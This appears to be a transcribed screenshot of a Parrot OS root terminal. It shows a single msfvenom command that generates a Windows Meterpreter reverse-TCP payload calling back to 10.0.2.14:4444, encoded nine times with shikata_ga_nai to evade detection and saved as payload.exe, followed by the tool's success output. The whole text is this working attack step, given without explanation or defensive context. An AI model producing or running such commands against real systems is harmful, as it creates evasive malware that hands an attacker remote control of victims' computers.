 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.14 LPORT=4444 --pla
tform windows -e x86/shikata_ga_nai -i 9 -f exe -o payload.exe
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai chosen with final size 576
Payload size: 576 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌─[root@parrot]─[~]
└──╼ #